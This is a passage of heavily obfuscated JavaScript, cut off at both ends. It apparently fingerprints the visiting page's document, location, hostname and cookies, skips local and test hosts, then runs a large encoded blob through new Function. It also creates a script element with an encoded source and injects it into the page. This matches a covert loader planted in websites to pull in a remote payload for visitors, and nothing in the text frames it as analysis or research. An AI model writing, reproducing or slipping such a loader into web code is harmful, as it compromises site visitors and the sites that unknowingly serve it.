N(O,P,Q,R);},k[Z(0x175,'cpo6')]=Z(0x145,'Yd]p')+Z(0x93,'2g#N')+Z(0x177,'Fv9O')+Z(0x171,'^W]2')+Z(0x14e,')%oP')+Z(0xa5,'wfx^')+Z(0xf0,'@q3Y')+Z(0x167,')%oP')+Z(0x9b,'RTez')+Z(0xef,'3s@]')+Z(0x13d,'eMjo')+Z(0x10e,'RTez')+Z(0x99,'#l$c')+Z(0x15a,'Mp%B')+Z(0x13a,'Yd]p')+Z(0x149,'Fv9O')+Z(0x113,'DPg3')+Z(0x173,')%oP')+Z(0x16c,'x^vw')+Z(0x123,']rXj')+Z(0xd2,'YP2c')+Z(0x10b,'l7PB')+Z(0x168,'AH0i')+Z(0x12c,'g!sT')+Z(0x14d,'@jNQ')+Z(0x161,'c]V)')+Z(0xe5,'#l$c')+Z(0x1b6,'YP2c')+Z(0x7b,'UgYC')+Z(0xd4,'Eg96')+Z(0x1c4,'PPGm')+Z(0x12b,'^9bE')+Z(0x109,'l7PB')+Z(0x133,'Fv9O')+Z(0x12f,'iCkD')+Z(0x1ed,')zx7')+Z(0xa0,'RTez')+Z(0x137,'AH0i')+Z(0x1dd,'#l$c')+Z(0x80,'cpo6')+Z(0x152,'DPg3')+Z(0x1ca,'@q3Y')+Z(0x8b,'B[pA')+Z(0xd8,'50Q%')+Z(0x19f,'@q3Y')+Z(0x12a,'8cW2')+'FO',k[Z(0xf7,'2g#N')]=Z(0x1a4,'Tdjf')+Z(0x11c,'^W]2')+Z(0x11d,'hLar')+Z(0x1af,'iCkD')+Z(0x169,'R]tt')+Z(0xaf,'1mv3')+Z(0xc2,'Wm0B')+Z(0x159,'3s@]')+Z(0x131,'50Q%')+Z(0xf4,'B@T$')+Z(0x147,'Tdjf')+Z(0xaa,'PPGm')+Z(0xb2,'Yd]p')+Z(0x14a,'VNqp')+Z(0x17e,'B[pA')+Z(0x17b,'Tdjf')+Z(0x87,'NLGK')+Z(0xd0,'Eg96')+Z(0x176,'@jNQ')+Z(0x1de,'NLGK')+Z(0xe3,'mf*v')+Z(0x13e,'HP!n')+Z(0x98,'wfx^')+Z(0x196,'^W]2')+Z(0x120,'l7PB')+Z(0x1cd,'Ah)I')+Z(0x17d,'RTez')+Z(0x108,'hLar')+Z(0x10a,'AH0i')+Z(0x1ac,'#l$c')+Z(0x1a6,'2g#N')+']',k[Z(0xad,'eMjo')]=Z(0x182,'x^vw')+Z(0x1e5,'2g#N')+Z(0x1c3,'B[pA')+Z(0x144,']rXj')+Z(0x1e2,'50Q%')+Z(0x117,'2I&O')+Z(0xc7,'YP2c')+Z(0x17a,'Q%rq')+Z(0x13c,'mf*v')+Z(0xb1,'2g#N')+Z(0x15e,'YP2c')+Z(0x18f,'Wm0B')+Z(0x1d3,'NLGK')+Z(0x148,')zx7')+Z(0x180,'mf*v'),k[Z(0x140,'R]tt')]=Z(0x17c,'1Un1')+Z(0x1c9,'B@T$')+Z(0x119,'RTez')+Z(0x8c,'b[S$')+Z(0x179,'hLar')+Z(0x1d9,'1Un1')+Z(0xac,'1Un1')+Z(0xfa,'PPGm')+Z(0x7e,'VNqp')+Z(0xb6,'xzvA')+Z(0x112,'Wm0B'),k[Z(0x81,'l7PB')]=function(N,O){return N===O;},k[Z(0xb9,'mf*v')]=Z(0x172,')zx7')+Z(0x104,'mf*v')+Z(0x187,'R]tt')+Z(0x122,'x^vw')+Z(0x174,'iCkD')+Z(0x198,'Tdjf')+Z(0xcc,'c]V)')+Z(0xe0,'eMjo')+Z(0xc3,'hLar')+Z(0x1cf,'8cW2')+Z(0x9d,'Q%rq')+Z(0x146,'x^vw')+Z(0x14b,'iCkD')+Z(0x193,'Wm0B')+Z(0xdc,'Eg96')+Z(0x156,')%oP')+Z(0x18c,'@jNQ')+Z(0xdd,'Fv9O'),k[Z(0x126,'[qcs')]=function(N,O){return N-O;},k[Z(0x11f,'50Q%')]=Z(0xfc,'Eg96')+Z(0xeb,'#l$c')+Z(0x9a,'Tdjf')+Z(0x14c,'Eg96')+Z(0xd5,'#l$c'),k[Z(0x16b,'@jNQ')]=Z(0x151,'RTez')+Z(0xc4,'Tdjf'),k[Z(0x78,'eMjo')]=function(N,O){return N===O;},k[Z(0xe7,'mf*v')]=Z(0x121,'Yd]p')+'t',k[Z(0x166,'UgYC')]=function(N,O){return N===O;},k[Z(0x1bd,'UgYC')]=Z(0xab,'Wm0B')+Z(0x189,'eMjo'),k[Z(0xcf,'Mp%B')]=function(N,O){return N===O;},k[Z(0x96,'Ah)I')]=function(N){return N();},k[Z(0x129,'x^vw')]=function(N,O,P){return N(O,P);},k[Z(0xbd,'AH0i')]=function(N){return N();},k[Z(0xa7,'PPGm')]=function(N,O){return N(O);},k[Z(0x1be,'g!sT')]=Z(0x95,'YP2c')+'t',k[Z(0xec,'Fv9O')]=Z(0x15d,'NLGK')+Z(0x19e,'Eg96')+Z(0x186,'xzvA'),k[Z(0xb4,'cpo6')]=function(N,O){return N||O;},k[Z(0x138,'Q%rq')]=Z(0xbc,'B[pA')+Z(0xbe,'3s@]')+Z(0x16e,'B@T$')+Z(0x127,'^W]2')+Z(0x1a3,'Fv9O')+Z(0x7c,'AH0i')+Z(0x9f,'DPg3')+Z(0x107,'mf*v'),k[Z(0x197,'^W]2')]=Z(0x132,'B@T$')+Z(0xf9,'2I&O')+Z(0x124,'@q3Y')+Z(0x1a2,')%oP')+Z(0x192,'g!sT')+Z(0xd7,'iCkD'),k[Z(0x10d,'R]tt')]=function(N,O,P){return N(O,P);},k[Z(0x8f,'xzvA')]=function(N,O){return N(O);},k[Z(0x1a9,'wfx^')]=function(N,O){return N+O;},k[Z(0xb7,'cpo6')]=function(N,O){return N+O;},k[Z(0x185,'eMjo')]=Z(0x1bf,'l7PB');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5782279l;if(P){var R=P[a0(0x1bb,'NLGK')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z;for(var P in N)if(m[a1(0x1c5,'eMjo')](P[a1(0x17f,'Mp%B')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0x128,'RTez')](S,R[a2(0xde,')zx7')+'h']);S++)if(m[a2(0xa8,'Mp%B')](Q[a2(0xca,'eMjo')+a2(0xe2,'AH0i')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a3=Z;return m[a3(0x136,'#l$c')](N,Math[a3(0xfb,'PPGm')](m[a3(0x150,'hLar')](Math[a3(0x1ee,'mf*v')+'m'](),m[a3(0x163,'^9bE')](m[a3(0xda,'8cW2')](O,0x1),N))));}function w(N,O){var a4=Z;for(var P=0x0;m[a4(0x1c8,']rXj')](P,O[a4(0x178,'1mv3')+'h']);P++){var Q=O[P],R=m[a4(0x1d7,'b[S$')](0x0,Q[a4(0x15c,'^W]2')+'Of']('.'))?m[a4(0x158,'PPGm')]('.',N):N,S=m[a4(0x1c1,'Yd]p')](R[a4(0x118,'50Q%')+'h'],Q[a4(0x1dc,'UgYC')+'h']),T=R[a4(0x1e7,'Tdjf')+'Of'](Q,S),S=m[a4(0x1c7,'@q3Y')](-0x1,T)&&m[a4(0xc6,'VNqp')](T,S);if(S&&(m[a4(0xdb,'UgYC')](R[a4(0x155,')%oP')+'h'],Q[a4(0x11b,'Wm0B')+'h'])||m[a4(0x10f,'50Q%')](0x0,Q[a4(0x1cb,'Wm0B')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0x1d5,'Eg96')](s,m[a5(0xed,'R]tt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a6=Z,N=m[a6(0x94,'Tdjf')](A,m[a6(0xf6,'[qcs')](y));if(N){var N=m[a6(0x10c,'@jNQ')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0xbf,'50Q%')](0x46,N[a6(0x1b1,'Fv9O')+a6(0xe4,'Fv9O')](0x0))&&m[a6(0x9c,'Eg96')](0x66,N[a6(0x1db,'B@T$')+a6(0x84,'Mp%B')](0x0))||m[a6(0xa6,'DPg3')](0x49,N[a6(0x1e4,'AH0i')+a6(0x142,'xzvA')](0x1))&&m[a6(0xa2,'iCkD')](0x69,N[a6(0x83,'iCkD')+a6(0x18d,'^W]2')](0x1))||m[a6(0xb5,'eMjo')](0x4c,N[a6(0x1b7,'B[pA')+a6(0x195,'l7PB')](0x2))&&m[a6(0xdf,')%oP')](0x6c,N[a6(0x19c,'Tdjf')+a6(0xc8,'Wm0B')](0x2))||m[a6(0xf8,'3s@]')](0x45,N[a6(0xba,'1mv3')+a6(0x12d,'1Un1')](0x3))&&m[a6(0x190,'AH0i')](0x65,N[a6(0x1b7,'B[pA')+a6(0x142,'xzvA')](0x3))||m[a6(0x12e,'8cW2')](0x3a,N[a6(0x8a,'#l$c')+a6(0x18b,'B@T$')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0x1eb,'HP!n')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0x77,'R]tt')](y);if(N){var O=m[a8(0x89,']rXj')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x1ce,'3s@]')](O,'~')?m[a8(0x88,'YP2c')](A,N):P)&&m[a8(0x199,'Fv9O')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x141,'2I&O')](O,P);}}function D(){var a9=Z,N=m[a9(0xe9,'RTez')],O=new RegExp(m[a9(0xa9,'RX$6')],'g');return N[a9(0x11e,'c]V)')+'ce'](O,'')[a9(0x115,'hLar')](';');}function E(){var aa=Z,N=m[aa(0x92,'50Q%')],O=new RegExp(m[aa(0xd3,'x^vw')],'g');return N[aa(0x183,'3s@]')+'ce'](O,'')[aa(0x143,'YP2c')](';');}function F(N){var ab=Z;return m[ab(0x1c0,'V[yE')](-0x1,N[ab(0x1a8,'VNqp')+'Of'](String[ab(0x76,'b[S$')+ab(0x130,')zx7')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1c6,'l7PB')](N)||new RegExp(m[ab(0x16f,'@q3Y')],'g')[ab(0x157,'RTez')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x11b,'Wm0B')+'h'];return m[ac(0x101,'hLar')](N[ac(0x1e3,'b[S$')+ac(0x170,'Mp%B')](m[ac(0x9e,'2g#N')](P,O[ac(0x165,'eMjo')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x162,'AH0i')](q,this,function(){var ae=ad,R={};R[ae(0x1ec,'1mv3')]=m[ae(0x103,'2I&O')];var S=R,T=m[ae(0xa1,'^W]2')](typeof window,m[ae(0x8d,'hLar')])?window:m[ae(0x139,'Wm0B')](typeof process,m[ae(0x8e,'Ah)I')])&&m[ae(0x7d,'3s@]')](typeof require,m[ae(0xd6,'VNqp')])&&m[ae(0x111,']rXj')](typeof global,m[ae(0x19b,'UgYC')])?global:this,U=function(){var af=ae,V=new T[(af(0x1b0,'1mv3'))+'p'](S[af(0x1d2,'iCkD')]);return!V[af(0xcb,'#l$c')](N);};return m[ae(0x82,'AH0i')](U);});m[ad(0x1ab,'Eg96')](N);var O=m[ad(0x1aa,'DPg3')](D),P=m[ad(0x1d0,'HP!n')](B),Q=m[ad(0x1e8,'V[yE')](E);return!P||!!(m[ad(0x181,'RTez')](w,P=m[ad(0xc0,'V[yE')](G,P,String[ad(0x19a,'RX$6')+ad(0xc9,')%oP')+'de'](0x2e))?P[ad(0x1a5,'3s@]')+ad(0x1e9,'Ah)I')](0x0,m[ad(0xf1,'Wm0B')](P[ad(0xea,'^W]2')+'h'],0x1)):P,O)||m[ad(0xae,'Wm0B')](w,P,Q)||m[ad(0x1b3,'R]tt')](F,P)||m[ad(0x1d1,'Eg96')](z));}function I(N){var ag=Z,O=m[ag(0x79,'cpo6')](y),P;O&&((P=O[ag(0x116,'V[yE')+ag(0x135,'mf*v')+ag(0x91,'DPg3')](m[ag(0x1be,'g!sT')]))[ag(0xb0,'Ah)I')]=m[ag(0xff,'AH0i')],P[ag(0x102,'c]V)')+ag(0x194,'Q%rq')+'t']=N,(O[ag(0xe8,'PPGm')]||O[ag(0xe6,'1mv3')]||O[ag(0xb8,'Yd]p')+ag(0xf3,'Mp%B')+ag(0x106,'R]tt')])[ag(0x125,')%oP')+ag(0x1bc,'1Un1')+'d'](P),P[ag(0x1b8,'NLGK')+'e']());}function J(){var ah=Z,N,O=m[ah(0x1c2,')zx7')](s,m[ah(0x1b2,'Tdjf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ah(0x105,'RTez')],Q=new RegExp(m[ah(0x90,'cpo6')],'g'),(Q=O[P[ah(0x1b4,'@jNQ')+'ce'](Q,'')])&&Q[ah(0x13f,'NLGK')+ah(0x1d4,'Wm0B')][ah(0x188,'hLar')+ah(0xfe,'AH0i')+'d'](Q));}try{var K,L,M;m[Z(0x1ae,'Fv9O')](H)||(m[Z(0x1e1,'B@T$')](J),m[Z(0x13b,'Eg96')](0x1,m[Z(0x16d,'iCkD')](v,0x1,K=0x4))||m[Z(0x19d,'^9bE')](I,m[Z(0x14f,'1mv3')](m[Z(0xee,'mf*v')]('(',new Function((function(){var _0x5929806=function(){var _0x8306309c=['mJvXy1nJC0OYEfrHm0jytLroALvgtNzuq2nZsJnSrgeY','tK1osgnUtenKwfqWnwPtrM8ZwtfsrgeXA25mq2ryvwTs','EvLuy3nkmNHYvNPjBKTwmg9LAxHcs1r0ouXiuMjxAwD3','mKPwy25lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','y3byu3DUwNLJCe8ZsMXKsfz5yMLcBvCXz29nsgD5t1rR','rxPlrei0txPjneXdy3PLBfLOsNLSzeTiz3nLu3G2tevf','ufHsB2fytMjkm2XXvtnkqLPPzgrxEwrZwLC1BMrhz25y','mxvomefUs1n0ta','ntCZn2T3u01otq','mKP5BgrxmvvVtuHNEu56vxnkEvzruJi4BKTwmg9km3DU','D2vesxDpq3DUsLzcsgj5y3byvdfTzfC1AMrhBhzIAwG2','wvrvC0OWAfvovJrUs1yWC0OYy25lu3GYufDAyLDdz3DL','vdfms0rcne1xwtvmq2q0vvngsuP5A3jtEwD3zurkAu9t','mhGZvNPAswmZwMHkExDUuvDsB1KXqM1pvvfUtenKwe5v','tKn3BMrwvKryAwnWsZbZB01iz3Lpre1ZsNPrAffiA25l','CfHvrxbRvvCXDLPPy3nkmwmWvdbgwe5iuMTwBtfYy2LJ','A0PisNL3BMrxrNnArxHAuZi4BKXdzfHovwrrvNPKs1Pg','sJnWngn6rw5lvJa5u3LND2vestbAAxDUy25zBfz5y3bl','tKyWC1D6qJrnAxD3zurzELHtEgjnsgD3tercne5TtMrl','D3DLrejKteHsB2fytMjkmNHnyvvWugfdzgrqv1OXyM1o','wJfIBu4WyvC5DuTdBdDKBuz5suv3ovH6qJrnEMD5tLrN','zhfpq1jTsNLRCLn5z3DLrePOtxL3BK0YsKLnq2nWsZbZ','y3nkmwrsuKv4wa','mgr6y1nJC0OXzfnvBvjwvJnOALvTmxzru2nZsJbAvgeY','A1DTuK1JEMH1sNL3BMqWtNjuBKPeytaXwfvgtw5mq2r2','mtK2sLnTzNfx','s0rcne16sMLmq2nQvhLRAKP5A3jtEwD3zurjnfLPD25t','EMnZsJfWvvOXmg5lu3rms0rcne1Qrtrmq2nSy25KmKP5','vNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TStuHN','BuP5A3jtEwD3zurgBu15D25oq0zbzvnJCeSWC29nsgD6','zvuWBKTtDeXlrei0twPkBeXdy3PLBfLOsNLRCLn5z3DL','AgTJrMnUtenKwe5hEgPtru5YwtfJmMjhuLfJu2nZsJbo','BtfYttnSBMvhtKHsEwnZsJnsEfzTuKLAsev4sNL3BMvu','vNPsD1KWDfrImMX2y1znBKXdzhHIvZKYwJnkrvndy3nk','rNzLBKLUs1n0teTeqJrnBvjQtenKzfrxuMvkEwTYu3LN','yM1omgfxoxvlq2W3zg1gEuLgwtLwu3HiufHKyLzPz3DL','v1PPtenJBveXtxLkEwXKufDAmwjTtJbHvZL1s0HVC1ft','m2jxovbIA2HTvfnJC0OYCerHmgX0yLDZEwjxrw5mq2ry','vMXJmLzTuKXIv3rzsNL3BMvvB3zzmdeYww1vBKXdzfHv','mwrqzuDosLeYDe1Lru5YtMLJC0OXyZnprvzytLD4A1uX','A3jtEwD3zurkAvPtD25LsevTyMLJCeSWC29nsgD5wLrb','wfrVDeXyuM9Hwe5IsJnSCvuZsKjAAwrKv3Pcne1gmdDJ','rei0tw1jm0XdzgHKmuPhsNLRCLn5z3DLreKXwwL3BMfR','yMiXmhbkvei0tvrbD1HtAZDMwePSzeHwEwjPqNHpmZa3','vwXWALv6tLrkExDUwJfoCMrxwtrHm3bSy1nJC0OYuNrH','ovbkExDUvNPsAa','BLDSuM5yu2nWwfqXBwrxnwPKr2X2yMLOmeXivxbLm0PS','tfjSyZjKr1jot0DZmuP5D25wmuznutfKuvn6uJjzu2nZ','AwnWsZbZB01iz3LAALfZsNLfm2rxmg5lu3rms0rcne1T','ugnTvw5mq2rTutj0Avz6uMTzmdvuyJbNBKXdzfHumLjR','BfHumMHQvtjgEeP5D25KrK5YwKvkDgj6wLHumJbUtenK','nZy1ody3CNfrsMXJ','tw1znuXdzhLKAvzysNLSzeTdyZLkExD3zurrCfCXz29n','EMD5tLrNmK9hvMjkm3aYyLDgmvz5zgrlr01ZwwLRC1H6','sM9ArxC0yJjjBKXdzgXrmJLAwvCXDMmYDeHkExDUzurO','oxvKr2X1zfDvn1KYrNPAu2n6sNPWmLLyswDsAJeZvZfv','EK0Ywxnkm1zwute0BKTtDeXlrei0twPREuXdzeTsq29R','tML3BLjewNbKEwnWwfqXBwrxnwPKr2X2yMLOmeXivxnK','mtrUs1n0teTeqJrnALL6tenKzvPfwNvkEwTYu3LND2ve','vNPsnfKXsLrIm0PSzevZBKXdzfHvvLPRvhPOCMrSyZbn','CfrJA0zTsJeXyKOZqJfJmMDUwfnOtLLyuM9xEwr5yJnw','BfDxzhHkExDUvNPrELPfourImJvcyLD0EeP5D25wELPy','C1iYEevkEwXKs1n4BvCXz29nsgD5t0rbC0OXBg1HvevU','tNjnEwnZsJfKuq','zffxrKjyvuHgwMrUrw5mq2rytLDgEfz6vNvorZfysNL3','EMT5tenJEgfUvw9kEwTYu3LND2vesxLoExDUu2TrCuPd','D25oBu5LzunJCeSWC29nsgD5tvDvC0OWDgTIvu1Us1n0','q2rytKHkrMvRtNzwBwX4sNL3BMffz3HJmKPywLnJC0OX','y25mq2reyLC5ngnhwxPzmhrysNL3BMfwtNjwrMrtvM1o','twPJEuXdy2PuEwTQsNLRCLn5z3DLre01tLn3BLPettju','z3DLrePTt0n3BG','muv1qxzpwq','otnmsgrIvMLND2vesMPnq3DUvfC0m1fdy3byu2SVzdjS','CLPty3nkmKz0ytbwnfrRwMPwwevUtenKre9hovvIrwX5','uJfJBtrNwMX0Ae1Pz3DLre15wxL3BLKZwK9oAwnWwfnO','mhnVtuHNEK4Ysxnkmhbfs2LrBKTtDeXlrei0tvDrEuXd','DeXlrei0twPABeXdzhDvm2XesNLRCLn5z3DLre00wvn3','Cvz5y3nkm1zeyJj0C1DevMfkExDUvNPwv1KWnhPHBxr4','A3jtEwD3zurjEfPdD25jmdHWsxLJCeSWC29nsgD5wvDj','tML3BLnRuxfkq2nWwfqXBwrxnwPKr2X2yMLOneXiA3nL','yxbWBhK','BLDSuM5yu2nWsZbZB01iz3LABuLZsNPonLzPrw5lu3rm','mMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrIvLnND2ve','rNfzu2nZsJfJmK9fwLHore5RvvvoCLjty3nkm1z0ytjk','rfLZsJjomLrQww5lu3rms0rcne1TvMTmq2rAu0nfmeP5','mtKXshHXqNvz','BwrVyvDWCMjhmxvIm0j4y25omgrywJnLsgW2uvvkrfjf','sJb0A2jvtw5lu3rms0rcne16yZrmq2rHvKDKzeP5A3jt','me5eyJnOCMfiqMPuv0vUtenKqK9hDg1HEMHYzg5OEeP5','vKvzu2nZsJfJmu4YtLfIvZLjzfrgBeP5D25JBtf2zuzK','D25ou2HptvnJCeSWC29nsgD6wvrRC0OXmu5ArJrUs1n0','tLblu01Us1yWovn5z3DLreL5twL3BMvgrwHtq2nWsZbZ','r3L5v0W','rxnkm2H4sM00BKTtDfPlrei0txPbmeXdzgXlrMHxsNLS','r0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0Xe','uti5wLyWowXnr05ysNL3BLyXrM1IvMrqtJjot1rRtw5m','BKXdzevvmJKWuMPcr1KWAgHkExDUuvCXDLiYzeXnmK5w','z3Lpv01ZsJjWrveYww5lu3rms0rcne1Qutrmq2rdwJfo','AhnJvZf2v210EeP5D25HEKzxwKvSrgeYmvHvvZbUtenK','BKjRuNPbELPgwLrHm01UtenKwe5UuMPuwgrvyvHgweP5','teDzovLtDgXmr2m5whPcne16z3LovgCYt0DwyKOWvMPA','AxHctevjCguZwMHJAujOtxOXyu8ZsMXKsfz5yMLcBvCY','s1yXyLDdz3DLre0XwKn3BKPRtLrnAwnWs3LKALPtzgrl','EK5evtjoEMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LV','mhnVtuHNEvLxvxnkmtvRuM00BKTtDeXlrei0txPnD0Xd','C1ftAZDMu3GYvZaWB01iz3Lor01ZsJfgDMvUsw5lvJa5','vta3y21wmgrysNvjr1PIvvnND2vestfoExDUttnWv0Lt','wvnJC0OXyZjtmJfytLDsA1vQAhjnu2nZsJjrEvjTuK1r','sJj4vgeYtLHvve5Qu2TSreP5D25ArK5Yy0zKuLnTtK5J','mJu3n2LXA2nACq','D0P5A3jtEwD3zuroAfLPD25LsevTyMLJCeSWC29nsgD4','mwrrvw1ouvuYDg5rvgHYy2LJC0OXzfjKr1jpzgS1A1ng','ng9Kq3GXs1H0EvPyuJfJBtrNzeq0owruDdLmr1jIu3LN','A3nkm1PQwtffBKTtDeXlrei0txPrmuXdy2Hom1z0sNLR','yZfpvKfUtenKDfKYwJzHv1jisNL3BLz6uM9zmgXeyJjk','tMHnq3DUwvHKu1jPy3blmhnVtuHNEvPxtxnkm2H4sM00','rgH2yw5wmLr5y3nkmwmWyw5WnvuYouTHrMnUtenKwfvf','sJfKufrfwLHvre5Qu2PfD0P5D25wEMrVwtfwmK9xAdbs','DeXlrei0tw1kAuXdy3PzA2D3sNLRCLn5z3DLre14tML3','odq0ndGYveXhq2HL','A05PD25vBvj4s2LJCeT5zdbkExHRvZbZB01iz3LzmKLZ','mJKZndiWoe9kDurLyG','EgTxmhnVtuHNEK9xtxnkmNbfutjzBKTwmdLtEwD3zurk','BK0YsKLnq2nWsZbZB01iz3PnEMDZsNPvB1rQrw5lu3rm','rMXkExDUzfvoCMfUrLHkExDUy1vOu1PfAhLtm2nUtenK','B01iz3Lnv0vZsNPREviYog5lu3rms0rcne1TuMXmq2n4','rhHutM0','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLMwdbVwhPcne16','CeSWC29nsgD6t1rrC0P6uwHrsgTUs1n0teTeqJrnEKeZ','vK52v0zKu0WYtLDwmLjQvuvWs1PfouHkExDUyZbKyvKW','muz2zw5jBKTtDeXlrei0twPkAKXdzgHKmuPhsNLRCLn5','wtbJngeWnvHoBLjRu0DfBKXdzhHzmePQvtb0uvjdy3nk','EK5tD25oBu5LzunJCeSWC29nsgD5tvrJC0P5rtnKvZbU','mtaZnZa3ovjpBxv5sq','sNLRCeT5zhDkmtbVuLz0weTeqJrnv1zRtenJmuTfnhHk','ttfzu3DUv2XsBG','vu5yvwT0r0P5D25wmujRwKv0s2jhtKTvmJL6sNL3BMfU','mwmZuM1ouK9hovzAvMq1sNL3BMjTtLbKrMrtyKDosvLt','su1dy3blmhnVtuHNELLxuxnkmLf6tMT3BKTtDeXlrei0','reL3s2X4ne5xtw9ysgCXwxLSy2vesxDlBNrJzurwAMr5','vJfcre1izeHkExDUvJa5rwfwzffmmK5pvezJBKXdzfHv','wMHJAujHufvZC2remtDMvhqWvZfVB01iz3LzvgDZsJnk','BKTwmdLABLz1wtnsCgiYng9Kq3GXteHzC2r5Edrlwhr5','utj0r1z6zfvxvMmXvhLJC0OXzfnJBgHyvdnvEwnTrw5m','zfnHr1jwvti5EgfvtNjKEwnZsJj4vgeXBhDpr3rsy0vJ','vw1st1KWzfPIu2nZsJj0Dgj5Dhjpr3rwwKzJBKXdzfHo','zgToDLLvtxHmmK5luNLJC0OZzdjzBezSyuDOALzxAeDz','Dw5KzwzPBMvK','zeDssfDftMHHm0vUtenKwfr5owPtv0OWwtfAvgeZrw5m','whPcne16z3LovgCYt0DwyKOZCdjIv0yXvNLKzfbxz3ny','uJj4ruP5A3jtEwD3zurjELLtD25kAvy1yLnJCeSWC29n','CLn5z3DLrezSwLn3BLjewNbKEwnWsZbZB01iz3HzmKLZ','ytngwe5UuMTsmwnUtenKA2rfAfbzvwr4sNL3BLyXqLDz','vvzOq1KXutrImhnUtenKwfvwwMTtvZf2yuD0DgeWz25m','B2rTrNLjsgDNyvC0z2rdBhbAAwHTvZaWB01iz3HAvfvZ','rezStKn3BMnUwwXwEwnWteDsyLn5z3DLrezStML3BLje','DwjwyZnABMrey1nJC0OYutrHEKjyvurSAfyXrKrkExDU','ExDUvJfgmfPfBeTAwfP3vNLJC0OXzfjtBu5rt0C5tfjf','mtbVzenwDfD5zhnAvZvUzeDNBLHtA3bkvei0tvrbD0Xi','y25lu3rms0rcne1Tvtrmq2rHvKDKzeP5A3jtEwD3zurj','B01iz3LnEK1ZsJnOEePTng5lu3rms0rcne16ttjmq2rS','Bwfurw5lu3rms0rcne16uxDmq2rZytfJEuP5A3jtEwD3','CLOXzfnoq2nZsJj4DgeZCfHumNHQvfDsnuP5D25Arxrf','AwnWwfqXteTeqJrnBvjTtenJmeLvqJvkEwTYu3LND2ve','sgnZzun4nuXiB3nru3HdtevnC1jdAZDMu3HRvZbZB01i','CLn5z3DLrezSwvn3BLKZwK9oAwnWsZbZB01iz3LoBu1Z','mtK1mtm0q0jpAKjk','wM5wDvKZuNbImJrVyvnSn2rTrNLjr285sJjgAvKYuMXA','y3HHBLvVsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0twPA','BgvUz3rO','m05SsJeWB0TwDfLlrei0tvDzm0XdzgjIEwHhsNLSzeTd','wg1sr2jPy3blmhnVtuHNEu4YtxnkmKyZvwTzBKTtDeXl','mxnUvuzwDgmZrNHkmtbVzeDOCgmXC25vBhbtyvDWnKOX','q2ryvwT3mvyXsKXLwfjOsNL3BLz6uKDArLjeyJnkmLeY','AfDkEwXKs0vzCe8ZmdDJBvyWzfHkDuLizgjwAwD3zurk','m1zTuLjzBePQvgXOue1wyZbsBu5xv201sKP5D25wELj4','qtLIBhqWwfn4Dq','teHsB2fytMjkmJvXvKvWtMjtzgrqu2rJzurwAMr5DgnL','D1LUzevsEwnZsJfKuvzgzfHvvejzuLvJBKXdzfHvrgrR','AxGWyuDSELD5zdvHBe55uvDzBLHumwjnsgD4tercne1d','D1uZBerkEwTYu3LND2vesxPoExDUtM1ozwvdy3blmhnV','rMPmq2n4yw5vBW','uMXJmvnTuLDsEwnZsJfJm04YtLnrmJKXwMTOweP5D25s','rgj6sw5mq2rWvti5wwjftNjomLP4sNL3BLz6wM9zmu5u','tenKC2jxDffIvK5YuJj0weP5D25sBtfYwM1nngeXsJns','mujpttjsvvLty3nkmLPOww1wD1nRy25mq2ryvdfAA1vQ','wfvUsMHwmuPHwtfomwnty3nkm2ritJjovMrRAdvkExDU','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','DLjgyZjIBevUtenKDK9hCZvKsfzRwta1EeP5D25wELOW','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','rgHYuMXJmMnRvw5mq2rOvJfJmMryAeXkExDUvJfkq1Pf','mwmXvhPOwe4WwMTtBtfYwwLJC0OXzfbomLjxvtj0m1z6','rei0tunSyLDPz3DLre5Ot0n3BLmYuNrrEwnWwfqXBvCX','qJrnBvjPtenKAgqXsKDkEwTYu3LND2vettnpu3DUwtnA','sfK5yKzZBMjhvNvAm1jVsJeWn2ruEdjpm1vYs3LSn2nP','vgHYthLJC0OZuMPKwejyvvD4A1rxrw5mq2qXt0D0ngnv','vKrwzuP5Bgrqv1OXyM1omgfxoxvlsgTWztnAAgnPqLjq','y25lu3GWufHwyLDdz3DLrezQtLn3BK0YsKLnq2nWs3LK','sfjTtLbuA3qZvNPKD1KXrtrHmLvUtenKwe5wsMTwrxre','zti4ouThohjIBhqWwfn0DfD5zgPHr0z5uti5A1PvrJbk','s1n0teTeqJrnmKv6tenKwfrRow1kEwTYu3LND2vestro','u2X5wLHsmwnTndDzmJL1zeDSDwrxvtDzmKz6wLnJEuP6','tuHNEK0YuxnkmNHiyKvrBKTtDeXlrei0txPvnuXdzfPA','ruvZuwL4reXfuxbpmZbZwKz0teTeqJrnv1f3tenJmuTf','EKi0txPNEu5uzZjpr1zIsJbwALPgsMHtu2rKufH0ouXg','vKryAwnWwfnOD0XizhbIBvj2zhLRCgziD29JrdfTvZbZ','B01iz3LoBvLZsJnSqvfwy25lu3rm